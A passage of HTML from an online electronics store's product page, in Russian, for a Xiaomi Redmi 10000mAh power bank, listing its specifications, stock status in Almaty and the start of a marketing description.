                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Power bank Xiaomi Redmi 10000mAh Black"
data-code="463441"
data-price="8990.0"
data-brand="Xiaomi"
data-list="Power bank (мобильные аккумуляторы)">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" data-product-id="463441" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6_320.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black"
         alt="Power bank Xiaomi Redmi 10000mAh Black"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_3_1_320.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black"
         alt="Power bank Xiaomi Redmi 10000mAh Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_2_1_320.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black"
         alt="Power bank Xiaomi Redmi 10000mAh Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_1_1_320.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black"
         alt="Power bank Xiaomi Redmi 10000mAh Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_1_320.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black"
         alt="Power bank Xiaomi Redmi 10000mAh Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_4_1_320.webp"
         loading="lazy"
         title="Power bank Xiaomi Redmi 10000mAh Black"
         alt="Power bank Xiaomi Redmi 10000mAh Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" data-product-id="463441" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Power bank Xiaomi Redmi 10000mAh Black</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="463441">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=463441"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ёмкость Power Bank измеряется в миллиампер-часах (мА·ч) и показывает, сколько энергии устройство может накопить для последующей зарядки других гаджетов. Чем больше ёмкость, тем больше раз можно зарядить смартфон или другое устройство. Например, Power Bank с ёмкостью 10 000 мА·ч может зарядить стандартный смартфон 2–3 раза, а модель на 20 000 мА·ч — 4–5 раз, в зависимости от ёмкости аккумулятора самого устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Емкость аккумулятора

                                            </div>
                                            <div class="product__characteristics-item-val">
10000 mAh
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальная выходная мощность Power Bank указывает, с какой скоростью устройство может заряжать подключенные гаджеты. Измеряется в ваттах (Вт). Чем выше мощность, тем быстрее будет зарядка, особенно если Power Bank поддерживает технологии быстрой зарядки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максимальная выходная мощность

                                            </div>
                                            <div class="product__characteristics-item-val">
12 Вт
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Беспроводная зарядка в Power Bank позволяет заряжать устройства без использования кабелей. Работает по стандарту Qi, который поддерживают многие современные смартфоны и аксессуары. Для зарядки достаточно разместить устройство на специальной поверхности аккумулятора. Это удобно, когда под рукой нет проводов. Мощность беспроводной зарядки обычно ниже проводной, например, 5-15 Вт, что достаточно для зарядки большинства смартфонов.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Беспроводная зарядка

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/41014_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Выходные разъемы на корпусе Power Bank — это порты, через которые осуществляется зарядка подключенных устройств. Чаще всего встречаются USB, Type-C и иногда microUSB. USB предназначен для стандартных кабелей, а Type-C позволяет заряжать устройства быстрее благодаря поддержке технологий быстрой зарядки. Наличие нескольких разъемов позволяет заряжать несколько устройств одновременно, что делает Power Bank более универсальным и удобным в использовании.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Выходные разъемы на корпусе

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/75190_13">USB*2/Type-C*1 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество слотов для зарядки в Power Bank определяет, сколько устройств можно заряжать одновременно. Обычно это 1-3 порта, включая USB и Type-C. Чем больше слотов, тем удобнее использовать устройство для одновременной зарядки нескольких гаджетов, таких как смартфоны, планшеты или наушники.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество слотов для зарядки

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/75407_2">2 </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Разъёмы и питание</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Зарядка от USB порта — это возможность подзарядки Power Bank через стандартный USB порт, что делает процесс удобным и универсальным. Обычно для этого используется USB Type-A, что позволяет подключать Power Bank к компьютерам, ноутбукам или адаптерам питания. Этот метод позволяет не зависеть от специальных зарядных устройств и обеспечивает возможность зарядки в любом месте, где есть доступ к USB-выходу.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Зарядка от USB порта

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Входные разъемы на корпусе Power Bank — это порты, через которые заряжается сам Power Bank. Обычно они включают USB Type-C, Micro-USB и реже Lightning. Наличие нескольких входных разъемов позволяет выбрать наиболее удобный вариант для зарядки в зависимости от доступных кабелей.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Входные разъемы на корпусе

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/75194_11">Micro-USB *1/Type-C*1 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Время полной зарядки Power Bank — это время, необходимое для полного восстановления заряда аккумулятора устройства. Этот показатель зависит от емкости Power Bank, мощности зарядного устройства и используемого кабеля. Чем выше емкость аккумулятора и мощность зарядки, тем дольше будет длиться процесс зарядки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Время полной зарядки

                                            </div>
                                            <div class="product__characteristics-item-val">
4 ч
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Время полной зарядки Power Bank — это время, необходимое для полного восстановления заряда аккумулятора устройства. Этот показатель зависит от емкости Power Bank, мощности зарядного устройства и используемого кабеля. Чем выше емкость аккумулятора и мощность зарядки, тем дольше будет длиться процесс зарядки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Наличие порта Lightning

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Общее количество USB-A портов для зарядки устройств влияет на количество устройств, которые можно зарядить одновременно. Несмотря на то, что USB Type-C постепенно становится стандартом, USB-A по-прежнему остается основным разъемом на большинстве Power Bank благодаря своей широкой совместимости с различными гаджетами.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество портов USB 2.0

                                            </div>
                                            <div class="product__characteristics-item-val">
2 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наличие порта microUSB 2.0. Этот разъем остается удобным и востребованным, поскольку поддерживается множеством современных устройств. Благодаря его широкому распространению для microUSB существует огромное количество зарядных устройств, кабелей и адаптеров, что делает его универсальным и легко заменяемым.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество портов microUSB 2.0

                                            </div>
                                            <div class="product__characteristics-item-val">
1 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Аккумулятор</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Выходное напряжение Power Bank определяет, какое напряжение используется для зарядки подключенных устройств. Стандартное значение — 5 В, что подходит для большинства смартфонов и планшетов. Модели с напряжением 9 В или 12 В поддерживают технологии быстрой зарядки, ускоряя процесс зарядки совместимых устройств. При выборе Power Bank важно учитывать напряжение для оптимальной совместимости.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Выходное напряжение

                                            </div>
                                            <div class="product__characteristics-item-val">
5 В
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Входное напряжение Power Bank указывает, какое напряжение необходимо для его зарядки. Обычно оно составляет 5 В, что соответствует стандарту USB. Некоторые модели могут поддерживать более высокие входные напряжения, такие как 9 В или 12 В, что позволяет ускорить процесс зарядки самого Power Bank.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Входное напряжение

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/21906_11">5 В</a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальный выходной ток Power Bank указывает на количество тока, который устройство может выдавать на выходе. Он измеряется в амперах (А) и обычно варьируется от 1 А до 3 А и более. Чем выше максимальный выходной ток, тем быстрее Power Bank сможет зарядить подключенное устройство. Важно выбирать Power Bank с соответствующим выходным током в зависимости от требований ваших устройств для оптимальной скорости зарядки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максимальный выходной ток

                                            </div>
                                            <div class="product__characteristics-item-val">
2,4 А
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип аккумулятора Power Bank влияет на его эффективность, срок службы и размеры. Наиболее распространены литий-ионные (Li-Ion) аккумуляторы, которые обладают высокой энергоемкостью, низким уровнем саморазряда и компактными размерами. Литий-полимерные (Li-Pol) аккумуляторы также популярны благодаря гибким формам, что позволяет создавать тонкие и легкие устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип аккумулятора

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/23318_10">Li-Pol (Литий-ионный полимерный) </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительная информация</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал корпуса Power Bank влияет на прочность, вес и долговечность устройства. Чаще всего используют пластик, алюминий или их комбинацию. Пластиковые модели легкие и доступные по цене. Алюминиевые — устойчивы к повреждениям и выглядят привлекательно, но тяжелее. Корпуса из комбинированных материалов обеспечивают баланс между прочностью и легкостью.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал корпуса

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/23327_95">ABS пластик </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Индикация на Power Bank — это функция, позволяющая отслеживать уровень заряда устройства. Обычно она представлена в виде светодиодов или цифрового дисплея. Индикация помогает увидеть, сколько энергии осталось в Power Bank. Например, если на устройстве загорелись все светодиоды, это может означать, что Power Bank полностью заряжен, а один светодиод указывает на низкий уровень заряда.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Индикация

                                            </div>
                                            <div class="product__characteristics-item-val">
Заряда 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Powerbank, кабель, инструкция 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Фонарик на Power Bank — это дополнительная функция, полезная в различных ситуациях, например, в походах, на кемпинге или в экстренных случаях, когда необходимо осветить темное пространство. Некоторые модели Power Bank оснащены фонариком с несколькими режимами работы, такими как постоянный свет, мигание или SOS.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Фонарик

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты (ВхШхГ)">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты (ВхШхГ)

                                            </div>
                                            <div class="product__characteristics-item-val">
150.5 x 73.6 x 15.1 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
269 г
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/21915_2">Черный </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.flexin { display: flex; flex-wrap: wrap; justify-content: center }
.flexin .cat1 { width: 500px; margin: 10px }
.flexin .cat2 { width: 300px; margin: 10px }
.raw { margin: 15px; width: 250px }
.container-back { position: relative; text-align: center; color: rgba(255, 255, 255, 1) }
.centered { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%) }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Xiaomi Redmi Power Bank 10000 mAh
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; margin-top: 10px">
            Два входных порта | Два выходных порта | Большая ёмкость 74Wh 
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_7_dGLKYi.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_7_dGLKYi.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_7_dGLKYi.jpg" data-image="d_7_dGLKYi">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section" style="background: linear-gradient(185deg, rgba(135, 156, 221, 1) 13%, rgba(131, 151, 219, 1) 43%, rgba(120, 142, 218, 1) 70%)">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(255, 255, 255, 1)">Лучшее соотношение цены и качества
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(255, 255, 255, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
     Внешний аккумулятор 10000mAh Redmi Power Bank отличается не только привлекательной оболочкой, но и компактностью. Утонченный и минималистичный внешний вид прекрасно впишется в окружающую обстановку, а практичность и функциональность сделают внешний аккумулятор Redmi неотъемлемым атрибутом современного человека.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
